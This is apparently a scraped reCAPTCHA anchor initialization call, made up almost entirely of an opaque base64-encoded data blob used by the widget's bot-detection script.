      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDnMOIC8Obw7LCphDDg2cYWlHDksKUNDtNw6/CrTfCtcK1woQBQQvDmMO8CFnCr8O1F3Q/[base64]/w4x2Lzh+wp1IAirCvUNob8OHXzcwbsKxw6jClhpFR8KjSsKJRMOeNjfDpEXDh8OUwrvCl8KqwqHDgMO/V8KPwoMTUMKpw70jwqfChwcFwpRmw7jDmzLDoh4VB8OELMOKTylnwo0aaMKkEsO5eSZPFn7DrAPDlkTCuivDo8OsY8O8wo3DqjFWwpMtfcKiEQfCnsOew4RQam9xw7Ihw5ZcYMO/wrEIIkvDvSQ2wopVwrQ0ZGEpw6nDr8OmR3/Ckg3CusKCccK/[base64]/CkT4FPnNVCC4rB8KMwoN0w586wp/[base64]/LS5Ow5MVw4fDhXRtKwLCvyFodsO/P8Olw5nDlcO1wo3CpDnCn2rDmm5ww5nCphjCrsOswo3DlgXDq8K1wqhIw6d/w5oQw7Q6Og/CrBfDsHkjw5HCpyBCC8O6wpEgwp5ZMsKbw6zCrsOYPsK9wojDuA3CmhzCtjbDlsK2OyUuwp1bWXI5wpTDono6IhvCk8KgScOQEGfDh8O3dsObU8K+YHXDmgfCicOVX3kQfcOeScKXwp/DoGHDpkA1wpjDjMO1WcO5w7/Cr1fDp8O9wrjDmMKvJ8KpwqXDnzFjw5FGMcKHw5jDgVZCWi3DoANnwqjCq8KOR8OBwonDsMKREMKVw5RSa8OFcsKkD8KePFcUw4dNwopmwqd8wr/CgG9kwo5jd2XCrAs1wqvDm8OKOlI7ZWxfVxDDocOSwpbDlBFYw6cOIQVoMnxmwr0pfnQTEkAmIVfCpB5nw43Drn/[base64]/w6nCiBnDjGcBw7p/einCkcKpQAcrwooEe8O6V8O+wqjDl8KIe2g/wrlEwpx7AsKcw7xuFsKBw48MSMKDw4IabMOYw5I0A8KnB8OCW8O5LsORa8OCBS7DvsKcw45FwrPDkHnCkm/CssKswo4dd0lyJlHCnMKXwojDtAHDlcKgQMKnQi1GZsOZwrhwR8KkwpUoacKowqh7dMKCMsKwwpFWEMKLQ8K3w6DCh3cvwookdXbCpkrClcKew6/DtWkBCQfDv8Olw50Gw4XCiMKKw4fDpX7CqTgzA0wtAsOOwq9IaMOZwoDCvsKIfsKqLsKnwql8woLDj1/CsMKEdXcfIwnDrcKrEsOHwqTDpcKDag3CsS3Dv0dkw7fCi8Oww7wKwr3CkiDDjH3DkFJmSXhCBsKRV8KDEsOow7k+wpYEJgHDj2kxw49UN0PDhMOBwrobTsO2wohEQUlOw4UKw581T8OJWhjDn2dscsOMIQEWaMKmw6wcw4PDhMOlVCrDkwHDng/CtMOoMx3DmcOGw6TDp3TCi8Ouwp7Dt0h9w6rCvcOVMTFjwrofw4UPLwDDlGR5B8OdwoBGwpnDlQVLwqZ/[base64]/DocKow5LCo1kVPMOSw7DCjTk1w4dnwq7Dph8bw68WcA9dX8OAwplyw7A0w5M1JWR9w4oYwqFvFE0jK8OHw4rDlExRw694ey4VYnPDqsKFw710TsO5EcOZBMOzAMOtwo7CpzoJw5fCt8KoGMK2w4d2J8OLehtUI21Gwoh7wpRiFsOdJ2DDjQoqAMOFwrnCisKGw6I+XA/[base64]/XMOJPmQkw5J7JsOqw5XCoW1IIkfCmAHDvDQLWsKpwqVZcEoSTC7CisKqwq09KcKvccO1ZBxTw5NXwqzCnyvCocKew4bDmsKVw5nDoxgRwrTDs2sQwo3DicKHY8KPwpTCk8K/[base64]/[base64]/[base64]/DqsO5w7o+fMO5w6xqQMOlwqbCpcOzwr3DvsKwwotJw4kme8O0wp0QwqTCvhNuJMO9w7bCuAt+wpHCp8OVCwRdw4ZYwqbCucO8wpEgfMOwwrg3w7/DjcO8IcK2IsObw4s4KwHCosOWw5VXLQrCnk7CjyYaw6LCkBUXwp/[base64]/CjMOANzfCqsOIwr8uw6LDoX1Ew79Qw6jDoAEswrjCi0Ygwq7DncKdagoJPsKFw7tpcXHDrFTDgMKlwrglw5PCmn3DqsK5w7IiVSIlwr0rw6jDmMK3ccKAwqTCssKkw70Yw7LCgsKewplQLcOnwpQWw4zCsS8iPyo8w5nDsmgHw7HDkMKgJsO/w41PNMO4L8K9wqw1w6HDmsOMw7LClhjCj1jDvBrDsQ7ChMKZZknDrcOPw7pBZVzDjhfDnkTDozTCkBsjw6DCkMKHCGY/wp4mw5/Dr8OMwo45D8O9YMK6w4EUwqdVXcKcw4fCs8OpwpptR8OuTTbCqT/[base64]/DqcK0wosMw7DDnMOwBMK+GsOiUMOUHMKbw7HDv8K/wo7DuiPCvsOlZMOlwpwqLF/DsxrCj8OWw6bCicOcw4fCh0zDhcO+wr0DEcKnWcK5eFQ9w7FUw7obQnYiDsOpXmTDmyvCq8KuQx/CjzTCi2sHEMOowp7ChsOXw6xow6MOw7ZJUcOyW8OCR8K9wqwTdMKGwrgWMAHCk8KnQcK9wpDCtsOgHMKNBiPCgFRCw6kzZBHCpHEkOMKfw7zCvEHDvmwhAcO5BX/[base64]/DvXpQQsKWwrHCgsOaZnXDi8OkbcKDwrvDnsK8e8OqTMOvw5nDmVU7wpEYwq/DuzxfQMKkFBt2wqzDrXDDvcOHYMONZsOiw5/[base64]/[base64]/CnsO6AsOkwrPCnMKqBsOPwozCm8OMw7vCqW/[base64]/CjsO6wofCkzbDssOSwpRUwrvCicOiw4g3wpQQwr3DlA3DhsOYPk4TacKKFz4+G8OJwpTCncObw5DDmsKnw7LChsKHd0XDo8OJwqPDosOre2MAw4B0FANaJ8OrbMOZA8KJwpJYw7dDJxECw6PDqV9vwqAGw4fClxY/wrvCncOTwqfCijxtKj84WDHCicOqJhsfwqBSS8OLw4plEsOUI8K4w73DoS/DlcOkw4nChFt/wqvDnSfCrcOmf8KGw6jDl0lFw71fOsOowo9KH2nCiFQDT8OiwpTCssO8w4HCsipYwo0RCwvDrynCnkrCg8KRagUdwqPDisOAw7zCu8KCwpnCo8K2GE3Cu8OQw6/DnnxWwqLCi1HCjMO0UcOJw6HCvMOxdmzDlE/ClMOhK8KIwqDDu0EnwqLDoMOdw69/XMKSJXrDqcKjNAQow5jCslwbXMOKwqYFZsK4wqQLwrU5w4s0wogLTMO9w43CjMKZwpXDpsKFJR7DiznDuV/CryNOwrbCijonYsKMwoFpecOgMx88JBBnDMOwwqrCn8K/w5zCl8KXVMOGM1wXCcKqXik7wovDiMO8w4PCsMOJwq9aw5Zgc8OEwrLDkATClDkNw75Pw6JBwrjCskIDDlJkwohew7PDsMKhNm0MKcOQw7sWIjJhwpd3w7YeKXBlwoLChkLCslEbSMKXSRDCusOhEUtbKFnDhcO/wonCvQACe8OOw5rCg2dbUnzDjTPDpnYIwrpvF8K/w5nCs8KWBxIbw4zCqQbChRNhw48cw5/CsX8mYBcHwrrCtcKeEcKpFRfCg07DkMKMwpDDlFtcDcKQUG3DgCbCsMOowqhMbR3ClcKbQTQFIQrDvcOmwqg5w4zDhMONwrrCt8OXwonDuyPCvW1tAXVpw5bCv8K7ISnDgcOmwq1HwpfDosOrwqjCkMOKw5TCksOsw6/Cg8K3GMOeR8KowovCnVNjw7XCvgkgfcO1Kik5V8OQw4NLwrJkw7TDpMOXH29Uwpc2SMO5wrwBw7rCgk/CoVDCrl8Uw5nCnE1Rw6BIcWvCmU/DtcORFMOpYBgnWMKrRcO6bkXDoDPDusOURhvCrsKYwrbCi34PTsOuNsOmw4QGJMKJw5PCmU4Bw6LCn8KdJiXDuU/[base64]/Cn3PDlCbDs1k9ZcODRcOCwr3DosOLwp7CqwjDtsKCYMKZDkTDvcK/wopSWVvDngHDrsKJSyNNw60Pw4x8w4sSw47CuMO7fcOsw47CosOyTkwkwpwhw7M1KcOQQ184wpJbwqXDpcKTeA5BcsKQwo3CjMKawrXCjBJ6HcO+CcOcRjsAC0DCrA1Fw6rDq8Oew6TCoMK2wpHChsKWwp04w43Djks/w747KSQUdMKPwpvChxHDgh3ChxdNw5bCgMOQCUvCgCV6dFLCvhHCuk4bwoBvw4bDocKIw4DDsErDkcKAw7DCvMO/w5lNaMOdDcOnTxhwLWQbRsK4w5BSwrVUwr8hw5Qaw4R+w74Lw7bDg8OcAA8Wwp9rQTDDucKFOsKxw7bCqsKPEsOlFxTDrz/CjMKaYi7Cm8K2wpvCm8OoR8O9XsOrIMK6QB7Dl8K2ThUpwocFPcOWw4gdwoPDl8KhAhBHwoQSTsK5RsOnCB7DoWHDvcOrA8O9SsO9dsKOVGNmw6gxwqMHw4ZaOMOtw63CqF/DtsOIw5rCjcKSw4PCjMKkw4XCr8Onw63DqDRrdldRbsKGwrYlZ1DCqT3DrmjCu8K9CsOiw40PfcKHIMKof8KwQkxGJcKPDHsyEwvCmHTCpTk2JcO9w5LCq8Oow6xJOUrDomQ0wqDDthvCu3RzwqTChcKPGmLCnhDChMO8dUjDnE/DrsOpa8OJGMKVwpfCucODwow/w4HDsMKOVyXCqA3CgGbCjBJ0w5XDgVcIQG5XIsOOZMKxw6rDvMKbFMOCwrowEcOewpHDtsKzw4/DkcKewpjCsxzDnxLCiH88HHzDnGjCgRbDu8KmN8KAIRR8LHDCh8OOEn3DtMOQw5rDnMOnGh01wqbDgwzDhsKKw4tNw70cM8KXPMKabsK/PzDDmh3CssOvIXlhw7JXwoB1wpvDolY5eRYuHMOyw5xIajDCpsKZWsKnOsOLw55dwrPDlyPCnU/ChCvDh8KpHsKHAEdcJTd8V8K0OsOdJ8OSF2s7w4/ChH3DhcOUQcKswq3CpsKwwq1yFsO/wrDCnwfDt8KtwpnCs1Z9wrd1w57CmMKTw4jCkVvDuRcpwp/CgMOfwoEnw5/DsW4LwrLCly93NMOeb8Oaw69pwqpbwpTCvMKJB0Nswq9aw6/CmD3Drm/DuxLDm3IjwppMUsKEAlHChiVBWSc3GsKBw4PClU1jwoXCscK4w6HDpAsEGXllwr/[base64]/DhxPCusOYZkd4w7fDm0TCijvCtsKDEjQ3VMOow5d9C0jCj8K+w7fDmMKcdcOvw4MtTjtjaDDCtgrCpMOIKcKVf07CukFXUsKjw49hw4J/w7nCm8Ktw4jDncKFG8OmPTXDvcO/wr/CnXVfwrEoZMKhw5ZRfsOLbFvCq3bDoSMtScOmUlbCuMOtwqzCvTPCoj/[base64]/[base64]/IsKAU3BdXXZHwrNNw6DDriNlEsOWNMKTKMOQw7nCqsKKJgrDl8KpbsKUIcOqwqRVw4cuwqrDqcOgwqxhw5/Dq8ONwpU1wrjDvGnClTACwrs/woFFwrTDqSpFZsOPw7TDtMOLTVUNWMK7w7RlwoLCpno0wp/DtcOvwr7CqsKuwoDCvcKFHcKlwrl1wpcgwqJtw5bCoTAnw6HCowPDqH/[base64]/DmsKiVFbCmsKLwobDhcOjwqjDicO1ZTrChHHCl8OCwo/[base64]/DgMK0TUDChMOfw4RMEMKvJsKqW8KgLsKCwqtFwobCuQMAwpVCw7TDhkpDwqPCtjtMwo/DhEJqUsO8wo18w4DDsFfCpUAfwrHCuMOgw77DhMKRw7RBE3h7XlvDsipOB8O/ZiHDtsOGWgFOScO9wrs3My8dXcOSw4DCqDrDt8OqT8KCW8OeIsKkw71zZS8RWyIsdwxywrvDhxkyAAlXw7sqw7wZw5nDsxNXVSZoCGvClcKvw71DaxQ1HsOpwrzDjxLDtsOSCkHCtXldADJ0wqLCoAIAwoo6f2TCh8OjwrvCjhTCgRnDoQQvw4nCgcK+w7Q/w5hkQlbCjcKaw6jDjcOcfsOGHMO1wrpNw4oYVgbDgMKlwp3ClyI+eHXCrMOETMKowr53wqzCu2hpD8OXGsKRaVDCuGApPkTCtXjDj8OzwoUdQMKvfMKfw5xCN8KuO8O+w4fCjGnCr8O1w4EDWcOGYx0LIsOjw4fCuMOiw5XChUVzw6ViwqPCt2YFFQN/w4zClAfDmEtMMDkBLSF8w7vDiDl9FxRwXcKOw50Pw4/Co8OvRcOawp9HEcKQTcKVYmEtw5/DsRfCqcK4wpDCsyrDgl3Cu21IZg4FXSIKR8KIwpRgwrxiDR1Sw7zCgWAZwq3CsWNyw5ASLFDCuGQgw6/CssKJw5RqKmDCt0XDr8KMFMKrwo7DkWE6HcKFwrzDqMKJJmkrwrHCi8OQSsOSwovDlyfDl3I7S8KtwpbDkcOvIcKHwp5Jwoc3CHLCm8KhPwY/FRDCkQTDtcKIw4zCtMOSw6TCtsOdT8KYwqrCphXDgxfCmUEcwrPCsMO9QsKmCcKtHEUjwqI5wqw9dT/DhwxAw4XCiQnCtGp2wr7DrRLDp0Z2w4vDjl9dw5k/w7HDnhDCnn4fwofCnnhDNnJUb2LClTcfOMK9DmrCp8OkYMO3wpxlG8K9wqHCpsOlw4fCoz/[base64]/YjbDikHDoMK2wrrDpATCk3zCqMO3woJ8HSbCj0A6wp5/w7ddw7tMNcOTFlxLw5zCgcOKw43CiT3CqiTCpmHClUzCkDZYAMOnLVlOJ8Khw7HDiwdmw57CpAzCtsKRNMK7ckPDm8KYwr/[base64]/CnMO5w7fChcKDw5YjBG/Dm38lw5fDtcKzSzFHw4d7w4EEw5rCrcKJw6nDqMORbTJQwrEwwqJgOQLCvMK4w5Uqwrp9wq5tdBrDjsKfBhILChnCjcKfScOGwq3Ds8OacMKbw60mI8O+wrETwqHDs8KXWHpkwrgtw4JhwqwVw6HCpMKNX8KkwpVNewzCsUwLw4gdYBwHw6wUw5/[base64]/DpsKmIcKGwotBMh8pwrHDl8O0C3HDgXJXwqNCw6tjFMK5Y0AMYsKrcE/DjxtTwpwmwqHDn8O9WMK1OcOGwqVbwrHCiMKDfcOsdMKfUcKAEnt5wpfCj8KndjbCv1nCuMKMYF0DKS4xKzrCr8KjFcO+w59vMMK3w7ZIBmXCjSPCqGvCt37CvcO0URbDssOcEMKAw74BX8KFCCjCm8ObGxo/fMKCNT1gw4xgS8KdenXDl8O1wrfCgThrVsKKWz4Vwps4wqHCp8OjE8KFfsOXw6lbwonDrcK+w6TDpHkAAcOrwqJ5wrHDs3obw4PDjB7DqsKEwoM8wqDDlRDDqDBvw4V8TcKjw6rCrGzDksK9wrLCqcOYw7ExAMOOwpUcCsKzT8K1ZsKJwrjCsQpKw7YSREI0FUQoSz/Dv8KGMyDDisOPecO1w57Cvh7DiMKXIRMBKcOkXX85UMOFFBPDtgI/H8KQw7/CjMOoHXjDq3vDvsO3wpzCocKHfsKKw6bCrB7DuMKHw4Vhw5sADRPDnBsAwqE/[base64]/Dv1sEwpvDp2AdbsOGWcKNfcKewpZXwqzDpcKPM3bDkRjDki/CokHDvUTDgV/ClRLCvsKJTsKUNMK4QsKcVnrCkmcWw6vCgDcKY31CCwbDpz7CsxfChMKCQh1HwpJJwp5xw7PDo8OdXWEYw63CpMK6wozDt8KUwr3DscOyfkXChmEvCMK/[base64]/CssKqw7rDsV8hGsKPKsO8w6FAw53DvcKlwowbQwEFw6LDok5CAhjDnkUvOMK9w48cwrrChhJ3woHDog7Dl8OKwp/[base64]/[base64]/CvXLDi8KCw7lUIg0awpgrw6ckSB/[base64]/bcOTacOiwpRLwpDCjRjDisOdw7zDoMO/wqsIYMK5w6UAc8OqwrvDn8KOwpJ1UcK4wrFXwpnCrGnCisKQwr9DOcO9el5CwrjCmcK8IMKyZB1JecOrw55jdMKmXMKhw64JNR4uecK/NsKMwohhNMOWUcOlw551w5zDkjbDvMOewpbCpSXDrcOiJV3DvcKPScKXR8Oiw7bDvVlCIsOsw4DChMKwKcO3wq0tw7LClQoMw6YdS8Ksw5bDj8O0TsKBGUHDgF9PfyR3EizCjRvDlMOva3JAwqLDhGoswo/Dv8KqwqjCssOJXBPCvXHDqVPCrGBhZ8OBDVR8wp/[base64]/[base64]/bXhyDsKIwoFRwpfCkn19JlrDs1cQd8Ogw4HDvcOlw5EyBMKdOMOBdcOCw6XCpFlrLsOcw6vDrVjDmsO+eQcyw6fDiR8hNcOAV2zCk8KRw6MVwoJRwpvDrBNnwrfDoMOlw5DDoHIowrPDgsOELkppwqvCnMKwfsK0woBVfWUpw5Mrw6bDkysEwonCjHx0UgfDny/CrSTDh8KKJsOzwq8+amLCpSbDrQ3CpDjDoQoow7IWwoJDwoXDkyjDvhzDqsOYaXzDkUXDq8OqfMOeBlsJHl7DhioVwpPClsKSw5zCvMOYwqPDkxnCik7DtlDDiGTDh8KkHsOGwp8RwrFiVEB0wqjCqH5Pw700JVh/w4pSC8KWGRnChU1DwoUUdMK0c8Kswr09w5fDr8OvJcKqEsObH1cxw7LDlcKLYXN+ccKmwrcewoXDqQ/Du1/DssOBwr5Pa0QWYyhqwrhIw597w40Ww4ILFkwNJ3PCugQ5wqZowol2w5zCksOYw63CoAfCpcKnDxzDrR7DoMK5wpxOwogUfRzCh8KeFBljbkN6UQPDhEViwrfDjsOBIMOnVsK8Wnwuw4Y+woHDjMO6woxyCsOlwpVaecOjw5E/[base64]/DtTh8asOrw4zDq8OLw5HDgsO1YsOawq3DhMOAw7vDiy5OdMOjaSDDh8O/wocLw67DmMOGP8OCRUrDnQPCtkFxw7/Cq8K3w6JXE1I/MMOlGVDCqsOSwqbCpUoyScKVVQDDoG0aw5fCmcKadyjDpXVQw5fCnx/DnghbJlPCohYtFS8+K8Ksw4nChC7Ds8K6WGYKwoZgwp/CgWcrMsKmMiDDlCVCw6nCmhMwQMOOwo/CmxEQLBfCqcOBUCcHVD/CklxMwo9Tw5oRVntewr0FJsKdLsKqMStBLHVWwpHDjMK3FjXDhHklFDPCo3Q/[base64]/wonChsKZwolMw4DDtHjCi1/DkSguQcKaIgdNJ8KdD8KVwq/DpcKAVWthw6PCo8K7w5ZFw7XDhcK4SmrDkMKacSHDoF4jwoEpdMKsd259w7gGwrE/wq3DrxvCghd9w5jDpsOow7BGc8OuwqjDtcKwwpPDuF/CkAdWchXCpsK4ZQYywqJUwpFbw7jDmjVaJMK5fn8TRQHCusKzwpzDmUdqwrEGA0g4ABBtw7VsFy4aw6dSw6o6ZwN5wpnDt8KOw5DCosK3wqVrKsOuwoXDnsKzMAbCsHvCqcOVX8OsRMOIw7TDpcO/Xid/TVfCmXo6CsOGWcKscHwJX24Nw7B3w73CusKvYzluMMK+wqzDosOmIMOSwqHDrsK1C2zDuE9bw6IqCQ0xw7hKwqHDg8K7CMOlWgkLNsKCwrImOF9TCj/DvMKdw7FNw6vDsATDklQlcmNnwoxtwobDl8OTwqgeworCtynCjsO4CcOlw7TDnsOEXRXDohzDo8OrwpIgZBY/w6AcwqV9w73ClmPDvwMCC8O6Sw5+wqvDkDHCu8OlAcK5DsOrNMKZw5TDjcKywrp6HRlBw5LDtMOUw7PCjMO5w6ZzP8OMX8O5wqxdwrnCgSLCncKRw6fDnW7DjEMkFhHDksOPw4k3w7fDpwLCqsOmZcKvO8KZw6TDicONw6FgwqTCkB/[base64]/[base64]/ZsK8w5vCtMOPExEiTsOmw6PDvF00QMKIw4rDvwDCqsOKw6siJ2tEw6DDtl/CrsKQw6IMw5TCpsKZwp/DnxsBVU/DgcKJFsKAw4XCtMK5wo5sw6PCisKxNWzChMKufT7CqMKTaHHDsTPCn8OUVSjCqn3DocKSw5sqAcOBHcKzBcKgWzjDs8OaUsOAHcOrXMOmwqjDisKieBJww53CiMO5CUzCi8KcF8K+P8OXwrJnwohtbcORw4XCr8K/PcOsQhPDgxvClsOtw6gtw55jwopFwp7DqwPCrHPCnGTCijjDvcKOZsOxwqDDt8OxwqfDpMKCw5XDrV95GMOYZSzCrQAGwoXClydXwqZHE2fDpCXCvlrDusOza8OcN8OieMOLdzxzLHUTwpZEEMKBw4fDtXwiw7Mtw47DhsK0RsKAw4h2w7DDmwjDgj0YEl7Dj1LDtig/w7I6wrJWU1bCscO/w5bDk8Klw4gSwqnCpcOQw7l1wqgkVMOzD8OCSsK7ZsOswr7Du8Oiw5XClMOPDHBgCydNwqzDn8KTClrCqUVmCMKkNMO6w7nDs8KNEsOKesOtwoXDvcOAwqPDi8OOKQZQw6NuwpQ8M8O+KcOJTsOvw6ZsGsK9XEnCj3XDvMO5wrAsdW/[base64]/DvmsAwrwIHsOjPEfCosK2wpxRwqnDn11bw6XDp3hcw7PCsmEbwq8Vw59MHjXCksOSKMOBw44Owp3DqMK7w7LCvjbDhcKLXsOcwrPDpMOBBcOhwo7DtjHCmcKWKV/DvlBae8OhwrrCs8KkCRJUw4x4woUUQ0IBSsOtwpvDgsKHw6rDr1LCjsOdw48UOSvCu8KSZcKawqLCqyYTwoLCisOzwoYzH8OowpxST8KAPSzCpMOCJEDDr2jClgrDsC/DlsOnw6VHwrHDtXxRCzB8w4/DhELCoztXHEU0IsOCSMKoRXjDocO7O083eDrDnm/DhsO2w7oHwrvDv8Kcwq8vw5U1w6rCkTnDrMKkaV/CpnHDqHMcw6XDgMKewrQ8XsO+w5bCl0Vhw7HClsOVw4Isw7fCjHs3D8ODXxXDtsKPI8KKwqI4w4E4BXjDocKCIDzCrT5pwq8xbcOywqfDoX/ChsKuwptcw5jDgAEowrEaw7bDtT/[base64]/CnXjDisOxDsOMbMOTGkZawr5qwqIUwo/DuC1Jejh9wrZzM8K8IGNZwpDCtXwyKjTCsMOoXMO7wo1Jw7XCh8O0KMOGw4DDr8KcUw/DnsOTSMOBw5HDi19Dwr41w5bDiMKTaEcJwoHDhh4Pw4LDnlHCgGA/V3bCo8Kuw5jCmh9ow7vDmsK/K0F6w4zDqhUowrDCpngIw6XCvMKJa8Kcw4xhw502U8ObIRnDlMKMccOrfgrDg1VwI1QrJGDDkGdwP0nCs8OhUkFiw4AFwrNWI00qQcK2wqzCgRDCl8OFXUPCp8K0bCgOwrdswpZSfMKOMsOXwocXwqrCp8ODw6dcwr1Wwp1oACbCsS/Co8KvKBJEw6bCv2/[base64]/CmRbDusKTUxjDqCxACyrDh8KhejU9RSvDvsO7dEpmDcOXwqZTBMOiw4/CkxjDuWBSw516F2lhw6AddGHDgXDCoCDDjsOAw6rCug9uPX7CgUY3w6zDgMKZS1h4IhHDpCUBVMKmwrTChBnCjyvDlMKgw63DuQDDiUjCvMOVw53DtMKKZ8KlwqMoIXYwQlLCjVTCulAAwpDDnsOUBicgSsKFwpPCoEDDrx03wo/DjVVRSMOCHWfCiwrCqsK8PMKFeC/DnMK8RMOZCcO6w5XDsjlqNCjDizkXwoF+wonDjsKNQMK/[base64]/DrwfCtiROw6fDsijDjC9Dw6TDkwfDnX1Vw63CmR3DpcKjIMKuUMKcwoPDjAXDp8OaPsOMCXhPwq/[base64]/DmMKMc3bDrcKKIjTDgMKXHAIJCGkPfMKQwropEW4vw5R9CQjCpmYvaAlEUTs/UCXDpcO+wofCgcKvWMKlA0rClmrCi8KVX8KPwpjDlyg0cxQjw5zCmMOaEFTCgMKXw5lJDMOcw7Uxw5DCmhvCiMOsRiVDKHQ2Q8KUYXUNw5XCvgrDqHbCojnCgcKaw77Dqy99UhIvwoDDjUR/wpsgw6QPHcKlHzvDl8KHe8ObwrcFa8OCwrrDncKGQWLCjMKLwoYMw6XCp8OYZj4GM8OuwoXDosK1wpQoCVY6ST80w7TCsMK/wr3CocKEdsOicMOkwoXDhsO1XXJBwrNFw5VuVQ5sw4fCv3jCthJPa8OZw6tVGnYpwqfCpMKXO0nDj0cyOxVARsKRYsKuwqfCkMK2wrQeEcOUwpPDjcOCw6opKFwnTMK7w41nYMKvAE/Cul7Dr0craMKlw5nCm15Edntcw7rDu0cfw63Dpk0xNX0HM8OzYQZjwq/Ck1HChMKAU8KGw5XDgjtuwro8JU01DSTCqcK+wox6wrTDtMKfIRF2M8KkdRDDjHbDj8K4PFhUOH3Ch8KwDjROUWUkw7wbw4XDtzrDq8OWGcOdW0XDqMOlCCnDisOYBho1w7TCrF3DiMOIw43DjMK0wr8Nw5/DocOqUynDtEfDllogwo9qwp7CghJRw4zCghnCixxGw6nDqysDdcOxw4nCihzDsBduwpgNw7PCmsKVw7xHP3FcEcKqRsKBA8OPwplIw7DDjcK6woA4UQk/EsOMJgw1EEYewqbDmw7DpTFkfT4HwpHDnB4GwqDCs39/wrnDhx3DiMOQfMKYWw0dwojDncOgwpvDksO3wr/DgsOwwoLDtsK5wrbDsEbDlkkGw6NswrTDqhrDpMKYMgoxYTF2w5hLZStTw5YICMOTFFtXSwjCi8Kww6DDnsKMw7hKw4Z/w59gdkjClnDDq8KbD2BPw5tARsONdcKCwqo6b8K6wrkgw7pUOm0Uw4cyw5cDWMOWGWPCtgDCsSNawr/[base64]/DmmkQw6oOXTbCtMK3I1TDlcKkckDDrMK1woNxLVtfchQuAgHCicOtw6HCp0DCqcOXScOhw7g0woV1VMOSwo5hw4rCpsKFAcKNw69KwrpibMKiIsOEw64kFcK2DsORwrRtwpIHWzVgckUEJ8KWwoHDvzbCtloQFGHDp8Ktwr/DpMOOwr7DsMKiLiknw6AzIcOlFFvDo8OPw5lQw6HCoMO9AsOpwqfCrGQxwoPCssOzw4lXO1ZFwobDvcKEVS1PYELDv8OiwpHDpRZSL8KTwrHDqcKiwpjCl8KHOx7DiTvDqMOBFMKvw4RMcmMcQyPDo0ouwrnDtk5eccKwwprCucO3DS4PwqR/wqHDuCXDoVo+wpITH8OFLxdfw5HDmkHCsxJMYUPCuBJuDsOyM8OEwoTDuk0Jw7tnScO/w4nDj8KWLcKMw5rDm8KMw6BDw5ADR8KTwqDDvsOdSCxPXsOVa8OtLMO7wrhWW1pewopjw4g3dXtYHS7DuGs3C8KjRFMHW2k8w4hRB8OIw5/Dm8OuAgRKw7VoP8KFOMOZwrA/Rl/CkFMbVMKZWAPDmMO8DcODwqV7PsKWw6jCmWE4w7dYw6QmPMOTNVXCicKZAcO4w67CrsOWwrYwGnnCsFzDoD0SwpwLw5zCiMKiZB/[base64]/DsSUgXnEzwpLDnATDjVvDjwfCgMOEwrfDj8O3PsOcOsOyw4xAQ3VmWsKhw4/CvcKaZcOgIXRGJsKVw5dFw7TDikBiwpvDk8OEwr8ywpNcw5vCr2zDrH/DvVzCgcKUZ8KqWi1gwo/DrXjDkTEASF/DhgjCrMO9wobDg8OQRHhMw5/[base64]/ChnYLIjHDsMK+cTFOw5kGwqAkw4fDnC5hw77CjcO6JT1GQCBFwqYJw4jDnVdvQsO2Uih4w4jClcOzd8OOEW7CnMOJJsKWworDqcOGTzxdfVNKw5vCogsiwovCtsKqwpXCmsOSFiXDnnJUcmAAw4HDt8KKdBVXwrnCvcKWdHgBbMK7Nwtiw5NWwqwNMcOHw71hwpDDgh/DnsOxDcOUSHI7HAcFIsOtw7wxbMOgwp4swooseWcwwoXDoTBQw4nDsE7Di8ODFsKbwqQ0RsKWPsKpBsOJwqbDn1VqwojCo8ORw5E1w4XDssKLw4/CtgHCosO4w7ciFjTDkMKIWBtkBMKDw4Q8wqQiBxYfwrMWwrJDbz7DmQsyPcKXScOreMKvwrozw44kwoTDhENWQG7DsVpPw61zFwRMMcKAwrTDpgI/X33CvWvCr8OaNcOIw7/Dm8O0VWA4FyZ2RxTDkFvCrFvDnlocw5BBw61LwrJeSQ0yJMK5IBRmw4lrOQbCsMKDFkXCvcOMSsKVasO8wpHCusOgw6oyw4xQw7UxKMKwesKdwr7DtsO/w7hkWsKjwqsTwqDCgsKyYsOxwpVBw6g1YC8xN2ANw57CsMOvS8O6w4Miw7bDqsK4NsO1w4/[base64]/DocOxRlPDjG94YSzDgTPCp8Kkw5PCuQDCpMOcw6HClDfCnTrDkUIjSsOXFXwNKUPDkAJJcWhcwoTCusO4K2hpcDLCs8OHwpgMHi0CBwTCtcObwovDq8Kow5/CjiXDvMONw4/Dj1dlw5nDgMOkwoTDtcKJUGHCmMKVwophw60fwoLDnMK/w7Vsw6p/FAMbScOBQwfDlAjCvsOZTcOsPcKXw77DusOucMOcw7RFWMOHTnvDsxI5wp15eMK5T8O3RlkIwrsRFsKQTEzDgsKtWg3DocKuUsOkd1DDn1laBg/CpzbCnmduCsOmIV9Xw53CjgXCkMOrwrQEw79gwo7Dt8Oiw7ZaYkrDrsOVwozDr1bDiMKLU8OYw7fDjVjCjxvDosKzwo7CrhpII8O7LQfCvkbDu8Ovw6zDoDF8dxfCgnPDisK6OMOvw5LCoS/CqnXDhTVVw53CpcKBbW3CgWA5RAvCgsONDsK0LlnDkjzDmMKkXMK3PsO4w7HDtX0Gw6TDsMK7My4iwprDmivDoS93wo1Iw6jDl0F1GyzDvi/CkCAzMWHDkT7CkUzDqTPCgAAxGQZ2GUTDkCErEGQaw4tIdMOPXVcaR37DvUU+woRVRsKiZsO6WlRzZ8ObwpXCoW5oK8KmUcORMcO9w6Q8w5NWw7bCn345wpprw5LDvwTCocOQLlrCqkc3wp7CgsKbw7IZw653w4dfD8KuwrNtwrXClUPDrQ8/PiRkwqzCvMKlfMO/ZcORUsOJw7/[base64]/KcOXCcOhLcOXwq/[base64]/[base64]/DicOqORLCuXbDl8KFSwTCmAFSw7YmwqrCvMKIIy/[base64]/Cv2oiJ8OqFMKQwqLDkUsJaDbDqsK7XC/Cuy96H8Kdw6TDlsKGXEzDoT/ChMKTN8O/IXzDpMKBH8KdwoDCuDRVwq/Dp8OiQcKPfcOjwqLCpwxzFB7DtSHClRZ5w4smw5XCnMKMIMKOIcK+wr1PKEB4wqzDrsKGwqbCvcODwoEsK0pKG8KWGsOow6MeaFJDw7Jxw7XDl8Kew7ARwr/Dsi9Cwo/Cvl9RwpbDqMKXKnjDlsODw4JNw6XDnD3CjmfCiMKtw49Rw4zCj0DDlsOqwowJSMO9ZHzDgMKww5h